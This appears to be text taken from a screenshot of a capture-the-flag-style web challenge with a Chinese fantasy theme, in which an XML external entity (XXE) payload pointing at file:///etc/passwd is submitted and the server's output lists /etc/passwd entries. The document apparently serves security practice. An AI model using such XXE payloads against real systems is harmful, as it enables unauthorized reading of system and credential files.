 请输入契约内容:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE 输出 [<!ENTITY file SYSTEM "file:///etc/passwd">]>
<输出>&file;</输出>
发动符阵
符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>未定义</解析>
<输出>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin